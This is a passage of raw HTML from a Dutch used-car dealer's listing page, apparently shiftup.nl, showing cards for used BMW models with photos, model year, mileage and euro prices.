									<div class="vehicle__slide"><a class="vehicle__link" href="https://www.shiftup.nl/voertuig/bmw-5-serie-touring-540i-xdrive/bmw-5-serie-touring-540i-xdrive-foto/#main" rel="bookmark"></a><img width="530" height="353" src="https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/50.359.681/20799568980-50359681-1-530x353.jpg" class="" alt="BMW 5 Serie Touring 540i xDrive – Foto" loading="lazy" decoding="async" srcset="https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/50.359.681/20799568980-50359681-1-530x353.jpg 530w, https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/50.359.681/20799568980-50359681-1-1500x1000.jpg 1500w, https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/50.359.681/20799568980-50359681-1-768x512.jpg 768w, https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/50.359.681/20799568980-50359681-1-1536x1024.jpg 1536w, https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/50.359.681/20799568980-50359681-1.jpg 2048w" sizes="auto, (max-width: 530px) 100vw, 530px" /></div>
							</div>
		</div>

		<div class="box-text text-left" style="background-color:rgb(255, 255, 255); position:relative;">
			<a class="vehicle__link" href="https://www.shiftup.nl/voertuig/bmw-5-serie-touring-540i-xdrive/bmw-5-serie-touring-540i-xdrive-foto/#main" rel="bookmark"></a>
			
		    <div class="box-text-inner">
		        <div class="row row-collapse" >
		            <div class="col medium-8 small-8 large-8">
		                <div class="col-inner">

		                    <h3 class="car-archive-title">BMW 5 Serie</h3>
		                    <p class="car-archive-edition">Touring 540i xDrive</p>
		                    
		                    <p class="car-archive-specs">2021</p><p class="car-archive-specs">65.000 km</p>		                </div>
		            </div>

		            			            <div class="col medium-4 small-4 large-4">
			                <div class="col-inner text-right">
			                    <p class="car-edition-price">
			                    	&euro; 55.940,-			                    </p>
			                </div>
			            </div>
		            					
							        </div>
		    </div>
		</div>
	</div>
</article>


                                            <article class="col medium-6 small-12 large-6 vehicle" data-aos="zoom-in">
	<div class="col-inner vehicle__inner">
		<div class="box  box-text-bottom has-block">
			<div class="vehicle__image_">
									<div class="vehicle__slide"><a class="vehicle__link" href="https://www.shiftup.nl/voertuig/bmw-5-serie-530e/bmw-5-serie-530e-foto/#main" rel="bookmark"></a><img width="530" height="353" src="https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/50.614.030/20846050840-50614030-1-530x353.jpg" class="" alt="BMW 5 Serie 530e – Foto" loading="lazy" decoding="async" srcset="https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/50.614.030/20846050840-50614030-1-530x353.jpg 530w, https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/50.614.030/20846050840-50614030-1-1500x1000.jpg 1500w, https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/50.614.030/20846050840-50614030-1-768x512.jpg 768w, https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/50.614.030/20846050840-50614030-1-1536x1024.jpg 1536w, https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/50.614.030/20846050840-50614030-1.jpg 2048w" sizes="auto, (max-width: 530px) 100vw, 530px" /></div>
							</div>
		</div>

		<div class="box-text text-left" style="background-color:rgb(255, 255, 255); position:relative;">
			<a class="vehicle__link" href="https://www.shiftup.nl/voertuig/bmw-5-serie-530e/bmw-5-serie-530e-foto/#main" rel="bookmark"></a>
			
		    <div class="box-text-inner">
		        <div class="row row-collapse" >
		            <div class="col medium-8 small-8 large-8">
		                <div class="col-inner">

		                    <h3 class="car-archive-title">BMW 5 Serie</h3>
		                    <p class="car-archive-edition">530e</p>
		                    
		                    <p class="car-archive-specs">2022</p><p class="car-archive-specs">99.988 km</p>		                </div>
		            </div>

		            			            <div class="col medium-4 small-4 large-4">
			                <div class="col-inner text-right">
			                    <p class="car-edition-price">
			                    	&euro; 40.940,-			                    </p>
			                </div>
			            </div>
		            					
							        </div>
		    </div>
		</div>
	</div>
</article>


                                            <article class="col medium-6 small-12 large-6 vehicle" data-aos="zoom-in">
	<div class="col-inner vehicle__inner">
		<div class="box  box-text-bottom has-block">
			<div class="vehicle__image_">
									<div class="vehicle__slide"><a class="vehicle__link" href="https://www.shiftup.nl/voertuig/bmw-5-serie-530e-xdrive-2/bmw-5-serie-530e-xdrive-foto-52/#main" rel="bookmark"></a><img width="530" height="353" src="https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/50.819.728/20872416587-50819728-1-530x353.jpg" class="" alt="BMW 5 Serie 530e xDrive – Foto" loading="lazy" decoding="async" srcset="https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/50.819.728/20872416587-50819728-1-530x353.jpg 530w, https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/50.819.728/20872416587-50819728-1-1500x1000.jpg 1500w, https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/50.819.728/20872416587-50819728-1-768x512.jpg 768w, https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/50.819.728/20872416587-50819728-1-1536x1024.jpg 1536w, https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/50.819.728/20872416587-50819728-1.jpg 2048w" sizes="auto, (max-width: 530px) 100vw, 530px" /></div>
							</div>
		</div>

		<div class="box-text text-left" style="background-color:rgb(255, 255, 255); position:relative;">
			<a class="vehicle__link" href="https://www.shiftup.nl/voertuig/bmw-5-serie-530e-xdrive-2/bmw-5-serie-530e-xdrive-foto-52/#main" rel="bookmark"></a>
			
		    <div class="box-text-inner">
		        <div class="row row-collapse" >
		            <div class="col medium-8 small-8 large-8">
		                <div class="col-inner">

		                    <h3 class="car-archive-title">BMW 5 Serie</h3>
		                    <p class="car-archive-edition">530e xDrive</p>
		                    
		                    <p class="car-archive-specs">2023</p><p class="car-archive-specs">75.195 km</p>		                </div>
		            </div>

		            			            <div class="col medium-4 small-4 large-4">
			                <div class="col-inner text-right">
			                    <p class="car-edition-price">
			                    	&euro; 41.940,-			                    </p>
			                </div>
			            </div>
		            					
							        </div>
		    </div>
		</div>
	</div>
</article>


                                            <article class="col medium-6 small-12 large-6 vehicle" data-aos="zoom-in">
	<div class="col-inner vehicle__inner">
		<div class="box  box-text-bottom has-block">
			<div class="vehicle__image_">
									<div class="vehicle__slide"><a class="vehicle__link" href="https://www.shiftup.nl/voertuig/bmw-7-serie-745e/bmw-7-serie-745e-foto-74/#main" rel="bookmark"></a><img width="530" height="353" src="https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/48.467.177/20846045822-48467177-1-530x353.jpg" class="" alt="BMW 7 Serie 745e – Foto" loading="lazy" decoding="async" srcset="https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/48.467.177/20846045822-48467177-1-530x353.jpg 530w, https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/48.467.177/20846045822-48467177-1-1500x1000.jpg 1500w, https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/48.467.177/20846045822-48467177-1-768x512.jpg 768w, https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/48.467.177/20846045822-48467177-1-1536x1024.jpg 1536w, https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/48.467.177/20846045822-48467177-1.jpg 2048w" sizes="auto, (max-width: 530px) 100vw, 530px" /></div>
							</div>
		</div>

		<div class="box-text text-left" style="background-color:rgb(255, 255, 255); position:relative;">
			<a class="vehicle__link" href="https://www.shiftup.nl/voertuig/bmw-7-serie-745e/bmw-7-serie-745e-foto-74/#main" rel="bookmark"></a>
			
		    <div class="box-text-inner">
		        <div class="row row-collapse" >
		            <div class="col medium-8 small-8 large-8">
		                <div class="col-inner">

		                    <h3 class="car-archive-title">BMW 7 Serie</h3>
		                    <p class="car-archive-edition">745e</p>
		                    
		                    <p class="car-archive-specs">2021</p><p class="car-archive-specs">99.482 km</p>		                </div>
		            </div>

		            			            <div class="col medium-4 small-4 large-4">
			                <div class="col-inner text-right">
			                    <p class="car-edition-price">
			                    	&euro; 53.940,-			                    </p>
			                </div>
			            </div>
		            					
							        </div>
		    </div>
		</div>
	</div>
</article>


                                            <article class="col medium-6 small-12 large-6 vehicle" data-aos="zoom-in">
	<div class="col-inner vehicle__inner">
		<div class="box  box-text-bottom has-block">
			<div class="vehicle__image_">
									<div class="vehicle__slide"><a class="vehicle__link" href="https://www.shiftup.nl/voertuig/bmw-i3-120ah-42-kwh/bmw-i3-120ah-42-kwh-foto/#main" rel="bookmark"></a><img width="530" height="353" src="https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/50.537.246/20846051587-50537246-1-530x353.jpg" class="" alt="BMW i3 120Ah 42 kWh – Foto" loading="lazy" decoding="async" srcset="https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/50.537.246/20846051587-50537246-1-530x353.jpg 530w, https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/50.537.246/20846051587-50537246-1-1500x1000.jpg 1500w, https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/50.537.246/20846051587-50537246-1-768x512.jpg 768w, https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/50.537.246/20846051587-50537246-1-1536x1024.jpg 1536w, https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/50.537.246/20846051587-50537246-1.jpg 2048w" sizes="auto, (max-width: 530px) 100vw, 530px" /></div>
							</div>
		</div>

		<div class="box-text text-left" style="background-color:rgb(255, 255, 255); position:relative;">
			<a class="vehicle__link" href="https://www.shiftup.nl/voertuig/bmw-i3-120ah-42-kwh/bmw-i3-120ah-42-kwh-foto/#main" rel="bookmark"></a>
			
		    <div class="box-text-inner">
		        <div class="row row-collapse" >
		            <div class="col medium-8 small-8 large-8">
		                <div class="col-inner">

		                    <h3 class="car-archive-title">BMW i3</h3>
		                    <p class="car-archive-edition">120Ah 42 kWh</p>
		                    
		                    <p class="car-archive-specs">2021</p><p class="car-archive-specs">20.969 km</p>		                </div>
		            </div>

		            			            <div class="col medium-4 small-4 large-4">
			                <div class="col-inner text-right">
			                    <p class="car-edition-price">
			                    	&euro; 25.940,-			                    </p>
			                </div>
			            </div>
		            					
							        </div>
		    </div>
		</div>
	</div>
</article>


                                            <article class="col medium-6 small-12 large-6 vehicle" data-aos="zoom-in">
	<div class="col-inner vehicle__inner">
		<div class="box  box-text-bottom has-block">
			<div class="vehicle__image_">
									<div class="vehicle__slide"><a class="vehicle__link" href="https://www.shiftup.nl/voertuig/bmw-i3-s-120ah-42-kwh/bmw-i3-s-120ah-42-kwh-foto/#main" rel="bookmark"></a><img width="530" height="353" src="https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/50.537.304/20798762765-50537304-1-530x353.jpg" class="" alt="BMW i3 S 120Ah 42 kWh – Foto" loading="lazy" decoding="async" srcset="https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/50.537.304/20798762765-50537304-1-530x353.jpg 530w, https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/50.537.304/20798762765-50537304-1-1500x1000.jpg 1500w, https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/50.537.304/20798762765-50537304-1-768x512.jpg 768w, https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/50.537.304/20798762765-50537304-1-1536x1024.jpg 1536w, https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/50.537.304/20798762765-50537304-1.jpg 2048w" sizes="auto, (max-width: 530px) 100vw, 530px" /></div>
							</div>
		</div>

		<div class="box-text text-left" style="background-color:rgb(255, 255, 255); position:relative;">
			<a class="vehicle__link" href="https://www.shiftup.nl/voertuig/bmw-i3-s-120ah-42-kwh/bmw-i3-s-120ah-42-kwh-foto/#main" rel="bookmark"></a>
			
		    <div class="box-text-inner">
		        <div class="row row-collapse" >
		            <div class="col medium-8 small-8 large-8">
		                <div class="col-inner">

		                    <h3 class="car-archive-title">BMW i3</h3>
		                    <p class="car-archive-edition">S 120Ah 42 kWh</p>
		                    
		                    <p class="car-archive-specs">2021</p><p class="car-archive-specs">41.336 km</p>		                </div>
		            </div>

		            			            <div class="col medium-4 small-4 large-4">
			                <div class="col-inner text-right">
			                    <p class="car-edition-price">
			                    	&euro; 27.940,-			                    </p>
			                </div>
			            </div>
		            					
							        </div>
		    </div>
		</div>
	</div>
</article>


                                            <article class="col medium-6 small-12 large-6 vehicle" data-aos="zoom-in">
	<div class="col-inner vehicle__inner">
		<div class="box  box-text-bottom has-block">
			<div class="vehicle__image_">
									<div class="vehicle__slide"><a class="vehicle__link" href="https://www.shiftup.nl/voertuig/bmw-i3-s-120ah-42-kwh-roadstyle/bmw-i3-s-120ah-42-kwh-roadstyle-foto-8/#main" rel="bookmark"></a><img width="530" height="353" src="https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/50.819.790/20872419601-50819790-1-530x353.jpg" class="" alt="BMW i3 S 120Ah 42 kWh RoadStyle – Foto" loading="lazy" decoding="async" /></div>
							</div>
		</div>

		<div class="box-text text-left" style="background-color:rgb(255, 255, 255); position:relative;">
			<a class="vehicle__link" href="https://www.shiftup.nl/voertuig/bmw-i3-s-120ah-42-kwh-roadstyle/bmw-i3-s-120ah-42-kwh-roadstyle-foto-8/#main" rel="bookmark"></a>
			
		    <div class="box-text-inner">
		        <div class="row row-collapse" >
		            <div class="col medium-8 small-8 large-8">
		                <div class="col-inner">

		                    <h3 class="car-archive-title">BMW i3</h3>
		                    <p class="car-archive-edition">S 120Ah 42 kWh RoadStyle</p>
		                    
		                    <p class="car-archive-specs">2019</p><p class="car-archive-specs">61.965 km</p>		                </div>
		            </div>

		            			            <div class="col medium-4 small-4 large-4">
			                <div class="col-inner text-right">
			                    <p class="car-edition-price">
			                    	&euro; 19.940,-			                    </p>
			                </div>
			            </div>
		            					
							        </div>
		    </div>
		</div>
	</div>
</article>


                                            <article class="col medium-6 small-12 large-6 vehicle" data-aos="zoom-in">
	<div class="col-inner vehicle__inner">
		<div class="box  box-text-bottom has-block">
			<div class="vehicle__image_">
									<div class="vehicle__slide"><a class="vehicle__link" href="https://www.shiftup.nl/voertuig/bmw-i5-edrive40-84-kwh/bmw-i5-edrive40-84-kwh-foto-2/#main" rel="bookmark"></a><img width="530" height="353" src="https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/48.955.480/20758087385-48955480-1-530x353.jpg" class="" alt="BMW i5 eDrive40 84 kWh – Foto" loading="lazy" decoding="async" srcset="https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/48.955.480/20758087385-48955480-1-530x353.jpg 530w, https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/48.955.480/20758087385-48955480-1-1500x1000.jpg 1500w, https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/48.955.480/20758087385-48955480-1-768x512.jpg 768w, https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/48.955.480/20758087385-48955480-1-1536x1025.jpg 1536w, https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/48.955.480/20758087385-48955480-1.jpg 2048w" sizes="auto, (max-width: 530px) 100vw, 530px" /></div>
							</div>
		</div>

		<div class="box-text text-left" style="background-color:rgb(255, 255, 255); position:relative;">
			<a class="vehicle__link" href="https://www.shiftup.nl/voertuig/bmw-i5-edrive40-84-kwh/bmw-i5-edrive40-84-kwh-foto-2/#main" rel="bookmark"></a>
			
		    <div class="box-text-inner">
		        <div class="row row-collapse" >
		            <div class="col medium-8 small-8 large-8">
		                <div class="col-inner">

		                    <h3 class="car-archive-title">BMW i5</h3>
		                    <p class="car-archive-edition">eDrive40 84 kWh</p>
		                    
		                    <p class="car-archive-specs">2023</p><p class="car-archive-specs">36.178 km</p>		                </div>
		            </div>

		            					
							        </div>
		    </div>
		</div>
	</div>
</article>


                                            <article class="col medium-6 small-12 large-6 vehicle" data-aos="zoom-in">
	<div class="col-inner vehicle__inner">
		<div class="box  box-text-bottom has-block">
			<div class="vehicle__image_">
									<div class="vehicle__slide"><a class="vehicle__link" href="https://www.shiftup.nl/voertuig/bmw-i8-1-5/bmw-i8-1-5-foto-66/#main" rel="bookmark"></a><img width="530" height="353" src="https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/50.697.698/20824262342-50697698-1-530x353.jpg" class="" alt="BMW i8 1.5 – Foto" loading="lazy" decoding="async" srcset="https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/50.697.698/20824262342-50697698-1-530x353.jpg 530w, https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/50.697.698/20824262342-50697698-1-1500x1000.jpg 1500w, https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/50.697.698/20824262342-50697698-1-768x512.jpg 768w, https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/50.697.698/20824262342-50697698-1-1536x1024.jpg 1536w, https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/50.697.698/20824262342-50697698-1.jpg 2048w" sizes="auto, (max-width: 530px) 100vw, 530px" /></div>
							</div>
		</div>

		<div class="box-text text-left" style="background-color:rgb(255, 255, 255); position:relative;">
			<a class="vehicle__link" href="https://www.shiftup.nl/voertuig/bmw-i8-1-5/bmw-i8-1-5-foto-66/#main" rel="bookmark"></a>
			
		    <div class="box-text-inner">
		        <div class="row row-collapse" >
		            <div class="col medium-8 small-8 large-8">
		                <div class="col-inner">

		                    <h3 class="car-archive-title">BMW i8</h3>
		                    <p class="car-archive-edition">1.5</p>
		                    
		                    <p class="car-archive-specs">2018</p><p class="car-archive-specs">55.049 km</p>		                </div>
		            </div>

		            			            <div class="col medium-4 small-4 large-4">
			                <div class="col-inner text-right">
			                    <p class="car-edition-price">
			                    	&euro; 65.940,-			                    </p>
			                </div>
			            </div>
		            					
							        </div>
		    </div>
		</div>
	</div>
</article>


                                            <article class="col medium-6 small-12 large-6 vehicle" data-aos="zoom-in">
	<div class="col-inner vehicle__inner">
		<div class="box  box-text-bottom has-block">
			<div class="vehicle__image_">
									<div class="vehicle__slide"><a class="vehicle__link" href="https://www.shiftup.nl/voertuig/bmw-ix3-80-kwh/bmw-ix3-80-kwh-foto-54/#main" rel="bookmark"></a><img width="530" height="353" src="https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/49.888.986/20559636126-49888986-1-530x353.jpg" class="" alt="BMW iX3 80 kWh – Foto" loading="lazy" decoding="async" srcset="https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/49.888.986/20559636126-49888986-1-530x353.jpg 530w, https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/49.888.986/20559636126-49888986-1-1500x1000.jpg 1500w, https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/49.888.986/20559636126-49888986-1-768x512.jpg 768w, https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/49.888.986/20559636126-49888986-1-1536x1024.jpg 1536w, https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/49.888.986/20559636126-49888986-1.jpg 2048w" sizes="auto, (max-width: 530px) 100vw, 530px" /></div>
							</div>
		</div>

		<div class="box-text text-left" style="background-color:rgb(255, 255, 255); position:relative;">
			<a class="vehicle__link" href="https://www.shiftup.nl/voertuig/bmw-ix3-80-kwh/bmw-ix3-80-kwh-foto-54/#main" rel="bookmark"></a>
			
		    <div class="box-text-inner">
		        <div class="row row-collapse" >
		            <div class="col medium-8 small-8 large-8">
		                <div class="col-inner">

		                    <h3 class="car-archive-title">BMW iX3</h3>
		                    <p class="car-archive-edition">80 kWh</p>
		                    
		                    <p class="car-archive-specs">2021</p><p class="car-archive-specs">75.097 km</p>		                </div>
		            </div>

		            			            <div class="col medium-4 small-4 large-4">
			                <div class="col-inner text-right">
			                    <p class="car-edition-price">
			                    	&euro; 39.940,-			                    </p>
			                </div>
			            </div>
		            					
							        </div>
		    </div>
		</div>
	</div>
</article>


                                            <article class="col medium-6 small-12 large-6 vehicle" data-aos="zoom-in">
	<div class="col-inner vehicle__inner">
		<div class="box  box-text-bottom has-block">
			<div class="vehicle__image_">
									<div class="vehicle__slide"><a class="vehicle__link" href="https://www.shiftup.nl/voertuig/bmw-x1-xdrive25e/bmw-x1-xdrive25e-foto/#main" rel="bookmark"></a><img width="530" height="353" src="https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/46.684.798/20846043119-46684798-1-530x353.jpg" class="" alt="BMW X1 xDrive25e – Foto" loading="lazy" decoding="async" srcset="https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/46.684.798/20846043119-46684798-1-530x353.jpg 530w, https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/46.684.798/20846043119-46684798-1-1500x1000.jpg 1500w, https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/46.684.798/20846043119-46684798-1-768x512.jpg 768w, https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/46.684.798/20846043119-46684798-1-1536x1025.jpg 1536w, https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/46.684.798/20846043119-46684798-1.jpg 2048w" sizes="auto, (max-width: 530px) 100vw, 530px" /></div>
							</div>
		</div>

		<div class="box-text text-left" style="background-color:rgb(255, 255, 255); position:relative;">
			<a class="vehicle__link" href="https://www.shiftup.nl/voertuig/bmw-x1-xdrive25e/bmw-x1-xdrive25e-foto/#main" rel="bookmark"></a>
			
		    <div class="box-text-inner">
		        <div class="row row-collapse" >
		            <div class="col medium-8 small-8 large-8">
		                <div class="col-inner">

		                    <h3 class="car-archive-title">BMW X1</h3>
		                    <p class="car-archive-edition">xDrive25e</p>
		                    
		                    <p class="car-archive-specs">2020</p><p class="car-archive-specs">41.025 km</p>		                </div>
		            </div>

		            			            <div class="col medium-4 small-4 large-4">
			                <div class="col-inner text-right">
			                    <p class="car-edition-price">
			                    	&euro; 26.940,-			                    </p>
			                </div>
			            </div>
		            					
							        </div>
		    </div>
		</div>
	</div>
</article>


                                            <article class="col medium-6 small-12 large-6 vehicle" data-aos="zoom-in">
	<div class="col-inner vehicle__inner">
		<div class="box  box-text-bottom has-block">
			<div class="vehicle__image_">
									<div class="vehicle__slide"><a class="vehicle__link" href="https://www.shiftup.nl/voertuig/bmw-x1-xdrive30e/bmw-x1-xdrive30e-foto/#main" rel="bookmark"></a><img width="530" height="353" src="https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/50.371.797/20846050731-50371797-1-530x353.jpg" class="" alt="BMW X1 xDrive30e – Foto" loading="lazy" decoding="async" srcset="https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/50.371.797/20846050731-50371797-1-530x353.jpg 530w, https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/50.371.797/20846050731-50371797-1-1500x1000.jpg 1500w, https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/50.371.797/20846050731-50371797-1-768x512.jpg 768w, https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/50.371.797/20846050731-50371797-1-1536x1025.jpg 1536w, https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/50.371.797/20846050731-50371797-1.jpg 2048w" sizes="auto, (max-width: 530px) 100vw, 530px" /></div>
							</div>
		</div>

		<div class="box-text text-left" style="background-color:rgb(255, 255, 255); position:relative;">
			<a class="vehicle__link" href="https://www.shiftup.nl/voertuig/bmw-x1-xdrive30e/bmw-x1-xdrive30e-foto/#main" rel="bookmark"></a>
			
		    <div class="box-text-inner">
		        <div class="row row-collapse" >
		            <div class="col medium-8 small-8 large-8">
		                <div class="col-inner">

		                    <h3 class="car-archive-title">BMW X1</h3>
		                    <p class="car-archive-edition">xDrive30e</p>
		                    
		                    <p class="car-archive-specs">2023</p><p class="car-archive-specs">61.000 km</p>		                </div>
		            </div>

		            			            <div class="col medium-4 small-4 large-4">
			                <div class="col-inner text-right">
			                    <p class="car-edition-price">
			                    	&euro; 48.940,-			                    </p>
			                </div>
			            </div>
		            					
							        </div>
		    </div>
		</div>
	</div>
</article>


                                            <article class="col medium-6 small-12 large-6 vehicle" data-aos="zoom-in">
	<div class="col-inner vehicle__inner">
		<div class="box  box-text-bottom has-block">
			<div class="vehicle__image_">
									<div class="vehicle__slide"><a class="vehicle__link" href="https://www.shiftup.nl/voertuig/bmw-x1-sdrive20i/bmw-x1-sdrive20i-foto/#main" rel="bookmark"></a><img width="530" height="353" src="https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/50.380.843/20798885311-50380843-1-530x353.jpg" class="" alt="BMW X1 sDrive20i – Foto" loading="lazy" decoding="async" srcset="https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/50.380.843/20798885311-50380843-1-530x353.jpg 530w, https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/50.380.843/20798885311-50380843-1-1500x1000.jpg 1500w, https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/50.380.843/20798885311-50380843-1-768x512.jpg 768w, https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/50.380.843/20798885311-50380843-1-1536x1024.jpg 1536w, https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/50.380.843/20798885311-50380843-1.jpg 2048w" sizes="auto, (max-width: 530px) 100vw, 530px" /></div>
							</div>
		</div>

		<div class="box-text text-left" style="background-color:rgb(255, 255, 255); position:relative;">
			<a class="vehicle__link" href="https://www.shiftup.nl/voertuig/bmw-x1-sdrive20i/bmw-x1-sdrive20i-foto/#main" rel="bookmark"></a>
			
		    <div class="box-text-inner">
		        <div class="row row-collapse" >
		            <div class="col medium-8 small-8 large-8">
		                <div class="col-inner">

		                    <h3 class="car-archive-title">BMW X1</h3>
		                    <p class="car-archive-edition">sDrive20i</p>
		                    
		                    <p class="car-archive-specs">2023</p><p class="car-archive-specs">79.000 km</p>		                </div>
		            </div>

		            			            <div class="col medium-4 small-4 large-4">
			                <div class="col-inner text-right">
			                    <p class="car-edition-price">
			                    	&euro; 41.940,-			                    </p>
			                </div>
			            </div>
		            					
							        </div>
		    </div>
		</div>
	</div>
</article>


                                            <article class="col medium-6 small-12 large-6 vehicle" data-aos="zoom-in">
	<div class="col-inner vehicle__inner">
		<div class="box  box-text-bottom has-block">
			<div class="vehicle__image_">
									<div class="vehicle__slide"><a class="vehicle__link" href="https://www.shiftup.nl/voertuig/bmw-x1-sdrive18i/bmw-x1-sdrive18i-foto/#main" rel="bookmark"></a><img width="530" height="353" src="https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/50.614.035/20846051313-50614035-1-530x353.jpg" class="" alt="BMW X1 sDrive18i – Foto" loading="lazy" decoding="async" srcset="https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/50.614.035/20846051313-50614035-1-530x353.jpg 530w, https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/50.614.035/20846051313-50614035-1-1500x1000.jpg 1500w, https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/50.614.035/20846051313-50614035-1-768x512.jpg 768w, https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/50.614.035/20846051313-50614035-1-1536x1024.jpg 1536w, https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/50.614.035/20846051313-50614035-1.jpg 2048w" sizes="auto, (max-width: 530px) 100vw, 530px" /></div>
							</div>
		</div>

		<div class="box-text text-left" style="background-color:rgb(255, 255, 255); position:relative;">
			<a class="vehicle__link" href="https://www.shiftup.nl/voertuig/bmw-x1-sdrive18i/bmw-x1-sdrive18i-foto/#main" rel="bookmark"></a>
			
		    <div class="box-text-inner">
		        <div class="row row-collapse" >
		            <div class="col medium-8 small-8 large-8">
		                <div class="col-inner">

		                    <h3 class="car-archive-title">BMW X1</h3>
		                    <p class="car-archive-edition">sDrive18i</p>
		                    
		                    <p class="car-archive-specs">2022</p><p class="car-archive-specs">23.000 km</p>		                </div>
		            </div>

		            			            <div class="col medium-4 small-4 large-4">
			                <div class="col-inner text-right">
			                    <p class="car-edition-price">
			                    	&euro; 41.940,-			                    </p>
			                </div>
			            </div>
		            					
							        </div>
		    </div>
		</div>
	</div>
</article>


                                            <article class="col medium-6 small-12 large-6 vehicle" data-aos="zoom-in">
	<div class="col-inner vehicle__inner">
		<div class="box  box-text-bottom has-block">
			<div class="vehicle__image_">
									<div class="vehicle__slide"><a class="vehicle__link" href="https://www.shiftup.nl/voertuig/bmw-x1-sdrive18i-2/bmw-x1-sdrive18i-foto-9/#main" rel="bookmark"></a><img width="530" height="353" src="https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/50.819.794/20872423382-50819794-1-530x353.jpg" class="" alt="BMW X1 sDrive18i – Foto" loading="lazy" decoding="async" /></div>
							</div>
		</div>

		<div class="box-text text-left" style="background-color:rgb(255, 255, 255); position:relative;">
